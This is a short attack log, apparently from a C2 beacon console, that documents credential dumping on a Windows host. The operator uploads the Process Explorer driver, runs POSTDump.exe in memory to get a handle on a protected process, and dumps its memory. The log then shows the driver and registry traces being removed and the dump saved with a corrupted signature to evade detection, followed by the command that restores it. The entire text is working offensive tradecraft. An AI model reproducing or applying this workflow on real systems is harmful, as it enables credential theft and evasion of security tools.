 beacon> upload /media/ama/DATA/VM_Shared/temp/drivers/PROCEXP.sys
[*] Tasked beacon to upload /media/ama/DATA/VM_Shared/temp/drivers/PROCEXP.sys as PROCEXP.sys
[+] host called home, sent: 36223 bytes
beacon> execute-assembly /media/ama/DATA/VM_Shared/temp/POSTDump.exe --signature --driver
[*] Tasked beacon to run .NET program: POSTDump.exe --signature --driver
[+] host called home, sent: 190035 bytes
[+] received output:
[+] Registry key added.
[+] Got protected process handle
[+] Driver unloaded
[+] Registry key deleted
[+] Driver deleted from disk
[*] Using invalid signature
[*] Dump succeed! size: 11 MiB
Dump success !
Dump saved to DESKTOP-058B9UO_07092023_15-07.dmp
The dump has an invalid signature, to restore it run:
python3 dump-restore.py DESKTOP-058B9UO_07092023_15-07.dmp --type restore